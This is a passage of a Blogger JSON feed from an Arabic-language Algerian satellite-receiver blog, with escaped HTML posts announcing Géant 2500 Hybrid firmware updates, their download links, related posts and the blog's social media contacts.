وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatouf.sat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8627303828014381950\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html","title":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5021832276489085423"},"published":{"$t":"2024-10-09T12:34:00.006+01:00"},"updated":{"$t":"2024-10-10T18:12:11.978+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantelectronics\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2024\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 09-10-2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2024\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eتحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EFIX SDS REBOOT\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EFIC MENU ISSUE IN SOMES BOXES\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eالتحديث مضغوظ\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/6af19ybt5ltm9u1\/GN-2500HD+HYBRID_V3.17(V1.11.13648)_08102024.rar\/file\" target=\"_blank\"\u003EGN-2500HD+HYBRID_V3.17(V1.11.13648)_08102024\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EBin التحديث مفكوك الضغط بصيغة\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/linkjust.com\/V16LoBKs\"\u003EGN-2500HD_HYBRID_V3.17_26012024.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة 